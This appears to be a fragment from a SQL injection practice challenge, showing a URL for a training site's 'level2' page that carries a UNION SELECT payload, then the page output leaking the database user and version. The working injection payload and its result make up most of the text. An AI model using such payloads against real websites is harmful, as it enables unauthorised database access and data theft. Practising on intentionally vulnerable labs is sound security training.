 https://zixem.altervista.org/SQLi/level2.php?showprofile=-4 ' union all select user(),2,version(),4 ' --
S
Zix-M Profile.
User-ID: zixem@localhost
Username: 2
Age: 8.0.30
good luck. -Zixem
2012-forever~ ©